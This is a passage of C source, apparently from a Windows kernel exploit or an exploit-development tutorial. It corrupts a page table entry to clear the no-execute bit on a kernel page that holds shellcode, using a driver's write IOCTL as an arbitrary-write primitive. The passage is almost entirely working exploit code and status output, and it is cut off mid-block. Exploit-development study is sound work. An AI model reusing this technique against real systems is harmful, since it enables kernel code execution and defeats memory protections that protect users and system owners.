 // Clear the no-eXecute bit
unsigned long long taintedPte = pteBits & 0x0FFFFFFFFFFFFFFF;
printf("[+] Corrupted PTE bits for the shellcode page: %p\n", taintedPte);
// Clear the no-eXecute bit in the actual PTE
// Buffer to send to the driver (write primitive)
unsigned long long inBuf13[4];
// Values to send
unsigned long long one13 = 0x4141414141414141;
unsigned long long two13 = shellcodePte;
unsigned long long three13 = 0x0000000000000000;
unsigned long long four13 = taintedPte;
// Assign the values
inBuf13[0] = one13;
inBuf13[1] = two13;
inBuf13[2] = three13;
inBuf13[3] = four13;
// Interact with the driver
DWORD bytesReturned13 = 0;
BOOL interact12 = DeviceIoControl(
driverHandle,
IOCTL_WRITE_CODE,
&inBuf13,
sizeof(inBuf13),
&inBuf13,
sizeof(inBuf13),
&bytesReturned13,
NULL
);
// Error handling
if (!interact12)
{
printf("[-] Error! Unable to interact with the driver. Error: 0x%lx\n", GetLastError());
}
else
{
printf("[+] Successfully corrupted the PTE of the shellcode page! The kernel mode page holding the shellcode should now be RWX!\n");